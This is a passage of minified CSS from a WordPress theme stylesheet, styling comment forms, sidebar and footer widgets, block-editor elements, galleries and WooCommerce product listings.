currentColor}.form-submit{padding-bottom:1rem}.theme-comment-form{background-color:#fff;margin:0 0 3.125rem;padding:1.25rem 1.25rem 1.25rem;transition:all 0.3s;-webkit-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);-moz-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);box-shadow:0 25px 98px 0 rgba(0,0,0,.1)}.form-group input[type="text"],.form-group input[type="email"]{height:3.125rem}.theme-comment-form span.required{padding-left:.188rem;color:red}.theme-comment-form .comment-form-cookies-consent label{display:inline-block;font-size:.875rem}.sidebar .widget{background-color:#fff;padding:1.563rem 1.25rem 1.563rem;-webkit-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);-moz-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);box-shadow:0 25px 98px 0 rgba(0,0,0,.1)}.widget{color:#404040;padding:1.563rem 1.375rem 1.563rem;margin:0 0 2.5rem}.widget:last-child{margin-bottom:3.75rem}.widget .widget-title,.widget .wp-block-heading{position:relative;color:#fff;margin-bottom:2.125rem;padding-bottom:.525rem;font-weight:600;font-size:1.375rem}.sidebar .widget .widget-title,.sidebar .widget .wp-block-heading{color:#000;margin-bottom:1.563rem;padding-bottom:.625rem;border-bottom:1px solid #e9e9e9}.widget .widget-title:after,.widget .wp-block-heading:after{content:"";width:50px;height:2px;bottom:-1px;left:0;position:absolute;z-index:1}.sidebar .widget .widget-title a.rsswidget{color:#000}.widget li>ul,.widget li>ol{margin-left:1rem;padding:.563rem 0 0!important}.widget li ul li:last-child{padding-bottom:0!important}.widget_archive ul,.widget_categories ul,.widget_links ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin-left:0;margin-bottom:0;padding:0}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{padding-left:0px!important;padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px dotted rgba(0,0,0,.1);position:relative}.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child{padding-top:0}.widget_archive li:last-child,.widget_categories li:last-child,.widget_links li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child{padding-bottom:0;border-bottom:none}.calendar_wrap table#wp-calendar{margin-bottom:0;border:1px solid #e9e9e9}.calendar_wrap caption{caption-side:top;background-color:#e9e9e9;text-align:center;padding-top:.45rem;padding-bottom:.45rem;font-weight:600;color:#000}.calendar_wrap table#wp-calendar thead th{padding:.4rem;text-align:center;border-bottom:2px solid #e9e9e9}.calendar_wrap table#wp-calendar tbody td{padding:.4rem;text-align:center}.widget input[type="text"]{padding:.74rem 1rem}.widget button[type="submit"],.btn-success{color:#fff;z-index:0;border-radius:0}.widget button[type="submit"]:hover,.widget button[type="submit"]:focus,.btn-success:hover,.btn-success:focus{color:#fff;background-color:#000!important;border-color:#000!important}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .063rem rgba(0,0,0,.5)!important}.widget_recent_entries a{font-weight:600}.widget_recent_entries .post-date{font-size:.938rem;display:block;padding-top:.313rem;color:rgba(104,104,104,.7)}.widget img{max-width:100%;height:auto}.tagcloud{margin:0;overflow:hidden;padding:0}.widget .tagcloud a{color:#fff!important;font-size:0.875rem!important;display:inline-block;padding:.188rem .825rem;margin:0 .125rem .438rem 0;border-radius:0}.widget .tagcloud a:hover,.widget .tagcloud a:focus{background-color:#eee;color:#000!important}.sidebar .widget .tagcloud a:hover,.sidebar .widget .tagcloud a:focus{background-color:#000;color:#fff!important}.sidebar .widget_text ul,.sidebar .widget_text ol{margin:0 0 1.6rem 1.125rem;padding:0}.sidebar .widget_text,.sidebar .widget_text p{font-weight:400}.textwidget a{box-shadow:0 1px 0 0 currentColor}.textwidget a:hover,.textwidget a:focus,.textwidget ul li a:hover,.textwidget ul li a:focus{color:#000!important;box-shadow:none}.widget_rss ul{list-style:none;margin:0}.widget_rss ul li .rsswidget,.widget_rss ul li .rss-date{display:block}.widget_rss ul li .rsswidget{font-weight:600}.widget_rss ul li .rssSummary{padding:.625rem 0}.widget_rss ul li{padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px dotted rgba(0,0,0,.1)}.widget_rss ul li:first-child{padding-top:0}.widget_rss ul li:last-child{padding-bottom:0;border-bottom:none}.wp-block-latest-posts.wp-block-latest-posts__list{margin-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{margin-bottom:1rem}.wp-block-latest-posts li .wp-block-latest-posts__post-date{padding-top:.525rem}.wp-block-latest-comments{margin-left:0;padding-left:0rem}.wp-block-button{margin:0 0 1.563rem}.has-large-font-size{padding-bottom:.50rem}.post-password-form input[type="password"]{margin-top:.5rem;margin-bottom:1rem}.wp-block-button .wp-block-button__link{background:#32373c;border:2px solid #32373c}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{background:transparent;border:2px solid #32373c;color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link{background:transparent;border:2px solid #32373c;color:#32373c!important}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{background:#32373c;border:2px solid #32373c;color:#fff!important}.wp-block-cover p.wp-block-cover-text{color:#fff}.wp-block-cover.has-pale-pink-background-color p.wp-block-cover-text{color:#404040}.wp-block-cover,.wp-block-cover-image{margin-bottom:1.563rem}.wp-block-archives-dropdown,.wp-block-categories-dropdown{margin-bottom:1.563rem}.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{width:auto}.wp-block-calendar{margin-bottom:1.563rem}.wp-block-calendar table{margin-bottom:.50em}.wp-block-calendar table caption{padding-top:0;padding-bottom:.75rem;color:#000;text-align:left;caption-side:top;font-weight:600}.wp-block-calendar table th{font-weight:600}.wp-block-calendar table.wp-calendar-table td,.wp-block-calendar table.wp-calendar-table th{text-align:center}.wp-block-calendar .wp-calendar-nav-next a,.wp-block-calendar .wp-calendar-nav-prev a{box-shadow:none;text-decoration:none}.wp-block-calendar a{text-decoration:none}.wp-block-search__button-outside.wp-block-search{margin-bottom:1.563rem}.wp-block-search button,.wp-block-search input[type="button"],.wp-block-search input[type="submit"]{height:3.50rem}.wp-block-search .wp-block-search__button{color:#fff}.wp-block-search .wp-block-search__button:hover,.wp-block-search .wp-block-search__button:focus{background:#000;border:1px solid #000;color:#fff}.wp-block-group.has-background{margin-bottom:1.563rem;padding:1.875rem}.wp-block-media-text{margin-bottom:1.563rem}ul.wp-block-rss{list-style:disc}ul.wp-block-rss li.wp-block-rss__item{margin-bottom:1rem}ul.wp-block-rss li.wp-block-rss__item:last-child{margin-bottom:0}body.page .entry-content p>img.wp-image-904.alignright{margin-top:3rem}.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-latest-comments{list-style:none;margin-left:0}ul.wp-block-archives li{padding-bottom:.625rem}ul.wp-block-archives li:last-child{padding-bottom:0}.wp-block-pullquote p{line-height:1.3}.textwidget .wp-caption{padding:0}.textwidget p>img{margin-bottom:1rem;margin-top:1rem}.wp-calendar-nav{margin-top:.50rem;font-weight:600}.wp-block-latest-comments__comment-date{padding-top:.50rem;padding-bottom:.50rem}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:0}.gallery{display:flex;flex-flow:row wrap;justify-content:center;margin-bottom:calc(1.5 * 1rem)}.gallery-item{display:inline-block;margin-right:16px;margin-bottom:16px;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:calc((100% - 16px * 1) / 2)}.gallery-columns-2 .gallery-item:nth-of-type(2n+2){margin-right:0}.gallery-columns-3 .gallery-item{max-width:calc((100% - 16px * 2) / 3)}.gallery-columns-3 .gallery-item:nth-of-type(3n+3){margin-right:0}.gallery-columns-4 .gallery-item{max-width:calc((100% - 16px * 3) / 4)}.gallery-columns-4 .gallery-item:nth-of-type(4n+4){margin-right:0}.gallery-columns-5 .gallery-item{max-width:calc((100% - 16px * 4) / 5)}.gallery-columns-5 .gallery-item:nth-of-type(5n+5){margin-right:0}.gallery-columns-6 .gallery-item{max-width:calc((100% - 16px * 5) / 6)}.gallery-columns-6 .gallery-item:nth-of-type(6n+6){margin-right:0}.gallery-columns-7 .gallery-item{max-width:calc((100% - 16px * 6) / 7)}.gallery-columns-7 .gallery-item:nth-of-type(7n+7){margin-right:0}.gallery-columns-8 .gallery-item{max-width:calc((100% - 16px * 7) / 8)}.gallery-columns-8 .gallery-item:nth-of-type(8n+8){margin-right:0}.gallery-columns-9 .gallery-item{max-width:calc((100% - 16px * 8) / 9)}.gallery-columns-9 .gallery-item:nth-of-type(9n+9){margin-right:0}.gallery-item:last-of-type{padding-right:0}.gallery-caption{display:block;font-size:0.r71111em;line-height:1.6;margin:0;padding:.5rem}.gallery-item>div>a{display:block;line-height:0;box-shadow:0 0 0 0 transparent}.gallery-item>div>a:focus{box-shadow:0 0 0 2px #e9e9e9}.gallery .gallery-item{margin-top:0!important}.gallery .gallery-item img{border:2px solid #e9e9e9!important}.wp-block-gallery.alignfull{margin:0 0 1.563rem}.blocks-gallery-item figure{position:relative;overflow:hidden;margin:0}.blocks-gallery-item figure img{width:100%;opacity:1}.blocks-gallery-item figure img{-webkit-transition:transform 2s,filter 1.5s ease-in-out;-moz-transition:transform 2s,filter 1.5s ease-in-out;-o-transition:transform 2s,filter 1.5s ease-in-out;-ms-transition:transform 2s,filter 1.5s ease-in-out;transition:transform 2s,filter 1.5s ease-in-out;transform-origin:center center}.blocks-gallery-item:hover figure img{-webkit-transform:translateY(0);transform:translateY(0);transform:scale(1.15,1.15);-webkit-transform:scale(1.15,1.15);-moz-transform:scale(1.15,1.15);-ms-transform:scale(1.15,1.15);-o-transform:scale(1.15,1.15)}address i{width:1.563rem;height:auto;margin-right:.438rem;font-size:1.25rem!important}.wp-caption{margin-bottom:calc(1.5 * 1rem)}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{font-size:.8125rem;font-style:italic;line-height:1.6;margin:0;padding:0.5rem!important;text-align:center}.wp-caption-text a:hover{color:#000}.wp-caption,.gallery-caption{max-width:100%}.alignleft{display:inline;float:left;margin-right:1.5rem}.alignright{display:inline;float:right;margin-left:1.5rem}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}@media screen and (min-width:768px){img.alignleft{float:left}img.alignright{float:right}}body.page-template-default .theme-blog .post .post-content{overflow:hidden}.entry-content .wp-block-button a{color:#fff}.wp-block-button.is-style-outline a{color:#32373c}.entry-content .wp-block-pullquote p,.entry-content .wp-block-pullquote.is-style-solid-color blockquote p{padding:0}.entry-content blockquote cite a{color:#000;box-shadow:none}.entry-content p.has-background{margin-bottom:1.563rem}.entry-content .wp-block-file .wp-block-file__button{font-size:14px;padding:.7rem 2rem}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}embed,iframe,object{max-width:100%}.entry-content .wp-block-archives.wp-block-archives-dropdown{margin:0 0 1.563rem}.entry-content .wp-block-archives.wp-block-archives-dropdown select{width:auto}.entry-content .wp-block-latest-comments__comment-meta a{color:#000;box-shadow:none;font-size:1rem;font-weight:600}.entry-content .wp-block-latest-comments__comment-meta a:hover{box-shadow:0 1px 0 0 currentColor}.wp-block-latest-comments article{margin-bottom:2rem}@media (max-width:992px){.wp-block-embed{word-break:break-all}}.wp-block-search .wp-block-search__input{border:1px solid #e9e9e9}.site-footer{background-color:#0f0f0f;margin:0;padding:0;position:relative}.footer-sidebar{padding:5rem 0 1.875rem}@media (max-width:500px){.footer-sidebar{padding:4rem 0 .875rem}}.footer-sidebar .widget{margin:0 0 3.125rem;padding:0}.footer-sidebar .widget,.footer-sidebar .widget a{color:#ddd}.footer-sidebar .widget .recentcomments a{color:#fff}.footer-sidebar .widget_recent_entries .post-date{color:#bec3c7}.footer-sidebar .widget_archive li,.footer-sidebar .widget_categories li,.footer-sidebar .widget_links li,.footer-sidebar .widget_meta li,.footer-sidebar .widget_nav_menu li,.footer-sidebar .widget_pages li,.footer-sidebar .widget_recent_comments li,.footer-sidebar .widget_recent_entries li{padding-top:0;padding-bottom:14px;border-bottom:none}.footer-sidebar .widget_archive li:last-child,.footer-sidebar .widget_categories li:last-child,.footer-sidebar .widget_links li:last-child,.footer-sidebar .widget_meta li:last-child,.footer-sidebar .widget_nav_menu li:last-child,.footer-sidebar .widget_pages li:last-child,.footer-sidebar .widget_recent_comments li:last-child,.footer-sidebar .widget_recent_entries li:last-child{padding-bottom:0}.footer-sidebar .widget h1,.footer-sidebar .widget h2,.footer-sidebar .widget h3,.footer-sidebar .widget h4,.footer-sidebar .widget h5,.footer-sidebar .widget h6{color:#fff}.footer-sidebar .textwidget a:hover,.footer-sidebar .textwidget a:focus{color:#ddd!important}.footer-sidebar .textwidget>address>a{color:#ddd}.footer-sidebar .textwidget>address>a:hover,.footer-sidebar .textwidget>address>a:focus{box-shadow:none}.site-footer.light{background-color:#f3f3f3}.site-footer.light .widget h1,.site-footer.light .widget h2,.site-footer.light .widget h3,.site-footer.light .widget h4,.site-footer.light .widget h5,.site-footer.light .widget h6{color:#000}.site-footer.light .widget,.site-footer.light .widget a{color:#404040}.site-footer.light .tagcloud a:hover,.site-footer.light .tagcloud a:focus{background-color:#000;color:#fff!important}.site-footer.light .widget_recent_entries .post-date{color:rgba(104,104,104,.7)}.site-info{background-color:#0f0f0f;border-top:1px solid rgba(132,132,132,.17);color:#ddd;font-size:.938rem;padding:1.75rem .938rem}.site-footer.light .site-info{background-color:#f3f3f3;color:#000}.sidebar .widget .wp-block-search .wp-block-search__label{position:relative;font-weight:600;font-size:1.375rem;color:#000;margin-bottom:1.563rem;padding-bottom:.625rem;border-bottom:1px solid #e9e9e9}.sidebar .widget .wp-block-search .wp-block-search__label:after{background:#ff5d20;content:"";width:50px;height:2px;bottom:-1px;left:0;position:absolute;z-index:1}.sidebar .widget .wp-block-group .wp-block-tag-cloud a{color:#fff!important;font-size:0.875rem!important;display:inline-block;padding:.188rem .825rem;margin:0 .125rem .438rem 0;border-radius:0}.sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover,.sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus{background-color:#000;color:#fff!important}.sidebar .widget .wp-block-group .wp-block-categories-list,.sidebar .widget .wp-block-group .wp-block-archives-list,.sidebar .widget .wp-block-group .wp-block-page-list,.sidebar .widget .wp-block-group .wp-block-latest-posts,.sidebar .widget .wp-block-group .wp-block-rss,.sidebar .widget .wp-block-group .wp-block-latest-comments{list-style:none;margin-left:0}.sidebar .widget .wp-block-group .wp-block-categories-list li,.sidebar .widget .wp-block-group .wp-block-archives-list li,.sidebar .widget .wp-block-group .wp-block-page-list li,.sidebar .widget .wp-block-group .wp-block-latest-posts li,.sidebar .widget .wp-block-group .wp-block-rss li,.sidebar .widget .wp-block-group .wp-block-latest-comments li{padding-left:0px!important;padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px dotted rgba(0,0,0,.1);position:relative}.sidebar .widget .wp-block-group .wp-block-latest-comments li{margin-bottom:0}.sidebar .widget .wp-block-group .wp-block-categories-list li:last-child,.sidebar .widget .wp-block-group .wp-block-archives-list li:last-child,.sidebar .widget .wp-block-group .wp-block-page-list li:last-child,.sidebar .widget .wp-block-group .wp-block-latest-posts li:last-child,.sidebar .widget .wp-block-group .wp-block-rss li:last-child,.sidebar .widget .wp-block-group .wp-block-latest-comments li:last-child{padding-bottom:0;border-bottom:none}.sidebar .widget .wp-block-group .wp-block-rss li,.sidebar .widget .wp-block-group .wp-block-latest-posts li{margin-bottom:0}.sidebar .widget .wp-block-search input[type="search"]{border:1px solid #e9e9e9}.sidebar .widget .wp-block-search .wp-block-search__button{margin-left:0}.sidebar .widget .wp-block-group .wp-block-calendar table caption{caption-side:top;background-color:#e9e9e9;text-align:center;padding-top:.45rem;padding-bottom:.45rem;font-weight:600;color:#000}.sidebar .widget .wp-block-group .wp-block-calendar table.wp-calendar-table th{background:#f6f6f6;padding:.4rem;text-align:center;border-bottom:2px solid #e9e9e9}.sidebar .widget .wp-block-group .wp-block-calendar table.wp-calendar-table td{padding:.4rem;text-align:center}.sidebar .widget .wp-block-group .widget.widget_nav_menu,.sidebar .widget .wp-block-group .widget.widget_meta{padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.sidebar .widget .wp-block-group .wp-block-embed{margin:0}.sidebar .widget .wp-block-group .wp-block-latest-comments__comment-meta{font-weight:600;line-height:1.5}.sidebar .widget .wp-block-group .wp-block-latest-comments__comment-excerpt p,.sidebar .widget .wp-block-group .wp-block-latest-comments__comment-date{font-size:1rem}.sidebar .widget .wp-block-group .wp-block-latest-comments article{margin-bottom:0}.theme-blog .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date,.theme-blog .wp-block-latest-comments__comment-excerpt p{font-size:1rem}.sidebar .widget .wp-block-group .wp-block-cover,.sidebar .widget .wp-block-group .wp-block-calendar,.sidebar .widget .wp-block-group .wp-block-calendar table,.sidebar .widget .wp-block-group ul,.sidebar .widget .wp-block-group ol,.sidebar .widget .wp-block-search__button-outside,.sidebar .widget .wp-block-group .wp-block-columns{margin-bottom:0rem}.sidebar .widget .wp-block-search .wp-block-search__label{line-height:normal}.sidebar .widget .wp-block-group .wp-block-latest-posts__list.wp-block-latest-posts li a{font-weight:600}.sidebar .widget .wp-block-group .widget.widget_meta{margin-bottom:0}.sidebar .widget .wp-block-group ul li:first-child,.sidebar .widget .wp-block-group ol li:first-child{padding-top:0}.sidebar .widget .wp-block-group .wp-block-latest-comments li:last-child{margin-bottom:0}.sidebar .widget .wp-block-group .wp-block-rss .wp-block-rss__item-title>a{font-weight:600}.sidebar .widget .wp-block-group .wp-block-pullquote{margin-bottom:0;padding-top:0;padding-bottom:0}.sidebar .widget .wp-block-group .wp-block-pullquote blockquote{margin-top:0;margin-bottom:0}.sidebar .widget .wp-block-group .wp-block-pullquote p{padding-bottom:0}.sidebar .widget .wp-block-group .wp-block-code{margin-bottom:0}.sidebar .widget .wp-block-group .wp-block-separator{margin:1rem 0}.sidebar .widget .wp-block-group pre.wp-block-verse{margin-bottom:0}.sidebar .widget .wp-block-group .wp-block-separator{margin:1rem 0}.sidebar .widget .wp-block-group .wp-block-preformatted{margin-bottom:0}.sidebar .widget .wp-block-group .wp-block-quote{margin-bottom:0}.theme-blog .post .wp-block-pullquote{padding-top:0;padding-bottom:0}.sidebar .widget .wp-block-group .wp-block-table td{border:1px solid #E9E9E9}.theme-blog .post .entry-content .wp-block-file .wp-block-file__button{color:#fff;box-shadow:none}.theme-blog .post .entry-content ol.wp-block-latest-comments .wp-block-latest-comments__comment{border-bottom:1px solid rgba(0,0,0,.1)}.theme-blog .post .entry-content ol.wp-block-latest-comments .wp-block-latest-comments__comment:last-child{border-bottom:none}.theme-blog .post .entry-content ol.wp-block-latest-comments .wp-block-latest-comments__comment article{margin-bottom:1rem}.wp-block-table td,.wp-block-table th{border:1px solid #E9E9E9}.sidebar .widget .wp-block-group .wp-block-media-text{margin-bottom:0}.wp-block-button a:not([href]):not([tabindex]){color:#fff}.wp-block-button a:not([href]):not([tabindex]):hover{color:#fff;background:#32373C}.sidebar .widget .wp-block-group .wp-block-image figcaption{margin-bottom:0}.sidebar .widget .wp-block-group .wp-block-image{margin-bottom:0}.theme-blog .post .mejs-controls a.mejs-horizontal-volume-slider{color:transparent}.theme-blog .post .entry-content ul:last-child{margin-bottom:0}.theme-blog .post .entry-content ol.wp-block-latest-comments{padding-left:2rem}.theme-blog .post .entry-content ul.wp-block-archives{margin-left:1.125rem;list-style:disc;padding-left:1.5rem}.theme-blog .post .entry-content ul.wp-block-rss{padding-left:1.5rem;margin-left:1.125rem}.theme-blog .post .entry-content ul li{margin-bottom:10px}.theme-blog .post .entry-content ul li:last-child{margin-bottom:0}.theme-blog .post .entry-content ol li{margin-bottom:10px}.theme-blog .post .entry-content ol li:last-child{margin-bottom:0}.sidebar .widget .wp-block-group ul li,.sidebar .widget .wp-block-group ol li{padding-bottom:.625rem}.comment-form .form-submit{padding-bottom:.625rem}.theme-blog .post .entry-content ul.wp-block-archives-list li{margin-bottom:0}.theme-blog .post .entry-content ul.wp-block-post-template li.wp-block-post{background-color:transparent;margin-bottom:1.5rem;box-shadow:none;padding:0}.theme-blog .post .entry-content ul.wp-block-post-template li.wp-block-post:hover{box-shadow:none}.theme-blog .post .entry-content ul.wp-block-post-template li.wp-block-post .wp-block-post-date{padding-bottom:1rem}.theme-blog .post .entry-content ul.wp-block-post-template{margin-left:0}.theme-blog .post .entry-content form.wp-block-search .wp-block-search__inside-wrapper{border:none}.theme-blog .post .entry-content .wp-block-post-comments-form .comment-reply-title{margin-bottom:1.4rem}.theme-blog .post .entry-content ul.wp-block-latest-posts{list-style:disc;padding-left:1.125rem}.theme-blog .post .wp-block-query-pagination{margin-bottom:1.5rem}.theme-blog .post .entry-content .wp-block-social-links{margin-left:0;list-style:none}.theme-blog .post .entry-content .wp-block-social-links .wp-social-link:last-child{margin-bottom:10px}.theme-blog .post .entry-content .wp-block-social-links .wp-social-link a{box-shadow:none}.sidebar .widget .wp-block-file .wp-block-file__button{color:#fff}.sidebar .widget .wp-block-group .wp-block-social-links .wp-social-link{padding-bottom:0}.sidebar .widget .wp-block-group .wp-block-details summary{margin-bottom:1rem}.sidebar .widget .wp-block-group .wp-block-details p{margin-top:1rem;padding-top:1rem;border-top:1px dotted rgba(0,0,0,.1)}.sidebar .widget p a{text-decoration:underline!important;text-underline-offset:.3rem;outline:none}.sidebar .widget .wp-block-group .wp-block-tag-cloud a{text-decoration:none!important}.entry-content .wp-block-file{font-size:1rem}.wp-block-woocommerce-cart .wp-block-woocommerce-proceed-to-checkout-block .wc-block-cart__submit-button{color:#fff;font-weight:600}.wp-block-woocommerce-cart .wp-block-woocommerce-proceed-to-checkout-block .wc-block-cart__submit-button:hover,.wp-block-woocommerce-cart .wp-block-woocommerce-proceed-to-checkout-block .wc-block-cart__submit-button:focus{color:#fff}.sidebar .widget.widget_meta li a{font-weight:600}.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a{color:#fff!important;font-size:0.875rem!important;display:inline-block;padding:.188rem .825rem;margin:0 .125rem .438rem 0;border-radius:0}.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover,.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus{background-color:#eee;color:#000!important}.footer-sidebar .widget .wp-block-group .wp-block-categories-list,.footer-sidebar .widget .wp-block-group .wp-block-archives-list,.footer-sidebar .widget .wp-block-group .wp-block-page-list,.footer-sidebar .widget .wp-block-group .wp-block-latest-posts,.footer-sidebar .widget .wp-block-group .wp-block-rss,.footer-sidebar .widget .wp-block-group .wp-block-latest-comments{list-style:none;margin-left:0}.footer-sidebar .widget .wp-block-group .wp-block-categories-list li,.footer-sidebar .widget .wp-block-group .wp-block-archives-list li,.footer-sidebar .widget .wp-block-group .wp-block-page-list li,.footer-sidebar .widget .wp-block-group .wp-block-latest-posts li,.footer-sidebar .widget .wp-block-group .wp-block-rss li,.footer-sidebar .widget .wp-block-group .wp-block-latest-comments li{padding-top:0;padding-bottom:14px;border-bottom:none}.footer-sidebar .widget .wp-block-group .wp-block-rss li,.footer-sidebar .widget .wp-block-group .wp-block-latest-posts li{margin-bottom:0}.footer-sidebar .widget .wp-block-group label{color:#ddd}.footer-sidebar .widget .wp-block-search .wp-block-search__button{margin-left:0}.footer-sidebar .widget .wp-block-search .wp-block-search__button:hover,.footer-sidebar .widget .wp-block-search .wp-block-search__button:focus{background-color:#eee!important;border-color:#eee!important;color:#000}.footer-sidebar .widget .wp-block-group .wp-block-calendar table caption{caption-side:top;background-color:#e9e9e9;text-align:center;padding-top:.45rem;padding-bottom:.45rem;font-weight:600;color:#000}.footer-sidebar .widget .wp-block-group .wp-block-calendar table.wp-calendar-table th{background:#f6f6f6;padding:.4rem;text-align:center;border-bottom:2px solid #e9e9e9}.footer-sidebar .widget .wp-block-group .wp-block-calendar table.wp-calendar-table td{padding:.4rem;text-align:center;color:#ddd}.footer-sidebar .widget .wp-block-group .wp-block-latest-comments li{padding-top:0;padding-bottom:0;margin-bottom:0}.footer-sidebar .widget .wp-block-group .wp-block-latest-comments__comment-meta{font-weight:600}.footer-sidebar .widget .wp-block-group .wp-block-latest-comments__comment-excerpt p,.footer-sidebar .widget .wp-block-group .wp-block-latest-comments__comment-date{font-size:1rem}.footer-sidebar .widget .wp-block-group .wp-block-latest-posts__list.wp-block-latest-posts li a{font-weight:600}.footer-sidebar .widget .wp-block-group .wp-block-rss .wp-block-rss__item-title>a{font-weight:600}.footer-sidebar .widget .wp-block-group .wp-block-pullquote p{padding-bottom:0}.footer-sidebar .widget .wp-block-group .wp-block-rss li:last-child{padding-bottom:0}.footer-sidebar .widget .wp-block-group .wp-block-pullquote{padding:.5em 0}.footer-sidebar .widget .wp-block-group pre.wp-block-verse{background:rgba(26,26,26,.8);color:#ddd}.footer-sidebar .widget .wp-block-group .wp-block-pullquote p{color:#404040}.footer-sidebar .widget .wp-block-group .wp-block-pullquote cite{color:#000}.footer-sidebar .widget .wp-block-group .wp-block-columns{margin-bottom:0}.footer-sidebar .widget .wp-block-group .is-layout-flow h2:after{display:none}.footer-sidebar .widget .wp-block-group ul li{padding-bottom:14px}.footer-sidebar .widget .wp-block-group ul li:last-child{padding-bottom:0}.footer-sidebar .widget .wp-block-group .wp-block-details p{margin-top:1rem;padding-top:1rem;border-top:1px solid rgba(255,255,255,.102)}.footer-sidebar .widget .wp-block-table td,.footer-sidebar .widget .wp-block-table th{border:1px solid #333}.footer-sidebar .widget .wp-block-group pre.wp-block-preformatted{background:rgba(26,26,26,.8);color:#ddd}.footer-sidebar .widget .wp-block-social-links li.wp-social-link{padding-bottom:0}.footer-sidebar .widget .wp-block-details{padding:1rem;border:1px solid rgba(132,132,132,.17)}.footer-sidebar .widget .wp-block-code{background:rgba(26,26,26,.8);color:#ddd}.footer-sidebar .widget .wp-block-file .wp-block-file__button{color:#fff}.footer-sidebar .widget #searchform.input-group .btn:hover,.footer-sidebar .widget #searchform.input-group .btn:focus{background-color:#ddd!important;border-color:#ddd!important;color:#000!important}.footer-sidebar .widget p a{text-decoration:underline!important;text-underline-offset:.3rem;outline:none}.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a{text-decoration:none!important}.footer-sidebar .widget .wp-block-quote{background:rgba(26,26,26,.8);color:#ddd}.footer-sidebar .widget .wp-block-quote cite{color:#fff}.footer-sidebar .widget .wp-block-heading a{text-decoration:underline!important;text-underline-offset:.3rem}.footer-sidebar .widget .wp-block-heading a:hover{text-decoration:none!important}.page-scroll-up{position:fixed;display:none;bottom:15px;right:30px;z-index:999}.page-scroll-up a{display:block;height:3.125rem;width:3.125rem;text-align:center;line-height:1.6;border-radius:0;font-size:1.75rem;color:#fff;opacity:1;transition:all 0.3s ease 0s;box-shadow:0 0 10px rgba(0,0,0,.2)}.page-scroll-up a:hover,.page-scroll-up a:active{color:#fff}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.page-template-pagebuilder .theme-builder{padding:0}.theme-block.shop .product{position:relative;margin-bottom:2.5rem;overflow:hidden;text-align:center;background-color:#fff;padding:1rem 1rem 1rem;transition:all 0.3s;-webkit-box-shadow:0 0 30px 0 rgba(205,205,205,.33);-moz-box-shadow:0 0 30px 0 rgba(205,205,205,.33);box-shadow:0 0 30px 0 rgba(205,205,205,.33);border:1px solid rgba(205,205,205,.33)}.theme-block.shop .product img{display:block;max-width:100%;height:auto;margin-bottom:1rem}.theme-block.shop .product .woocommerce-loop-product__title{padding:0 0 .3rem;margin:0;font-size:1.125rem;letter-spacing:.03rem;border:none}.theme-block.shop .product .woocommerce-loop-product__title a{padding:0 0 .3rem}.theme-block.shop .product .onsale{position:absolute;color:#fff}.theme-block.shop .product .price ins{background:0 0}.theme-block.shop .product .price del{color:inherit;opacity:.5;display:inline-block}.theme-block.shop .product .star-rating{float:none;margin:.625rem auto}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{overflow:hidden;text-align:center;margin-bottom:2.5rem;background-color:#fff;padding:1rem 1rem 1rem;transition:all 0.3s;-webkit-box-shadow:0 15px 98px 0 rgba(0,0,0,.1);-moz-box-shadow:0 15px 98px 0 rgba(0,0,0,.1);box-shadow:0 15px 98px 0 rgba(0,0,0,.1)}.woocommerce span.onsale,.theme-block.shop .product span.onsale{z-index:1}.woocommerce ul.products li.product .onsale,.theme-block.shop .product .onsale{background-color:#000;font-weight:600;font-size:.75rem;line-height:1.8;text-transform:uppercase;position:absolute;display:block;top:25px;left:25px;right:auto;transition:all 0.3s;min-height:1.25rem;min-width:3.125rem;border-radius:0;margin:0;padding:0;color:#fff;letter-spacing:1px;text-align:center;z-index:0}.woocommerce ul.products li.product:hover .onsale,.woocommerce-page ul.products li.product:hover .onsale{background-color:#fff;color:#000}.woocommerce ul.products li.product 